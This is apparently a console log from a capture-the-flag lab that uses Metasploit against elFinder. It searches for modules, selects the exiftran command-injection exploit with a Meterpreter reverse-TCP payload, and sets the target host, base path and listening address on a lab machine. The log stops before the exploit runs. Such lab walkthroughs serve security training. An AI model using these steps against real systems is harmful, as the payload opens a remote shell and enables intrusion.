 imsf6 > search elFinder
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/http/builderengine_upload_exec  2016-09-18  excellent  Yes  BuilderEngine Arbitrary File Upload Vulnerability and execution
1  exploit/unix/webapp/tikiwiki_upload_exec  2016-07-11  excellent  Yes  Tiki Wiki Unauthenticated File Upload Vulnerability
2  exploit/multi/http/wp_file_manager_rce  2020-09-09  normal  Yes  WordPress File Manager Unauthenticated Remote Code Execution
3  exploit/linux/http/elfinder_archive_cmd_injection  2021-06-13  excellent  Yes  elFinder Archive Command Injection
4  exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection  2019-02-26  excellent  Yes  elFinder PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
options[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT  80  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /elFinder/  yes  The base path to elFinder
VHOST  no  HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  10.0.2.15  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts http://files.lookup.thm
rhosts => http://files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set targeturi /elFinder/
targeturi => /elFinder/
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set lhost 10.9.4.195
lhost => 10.9.4.195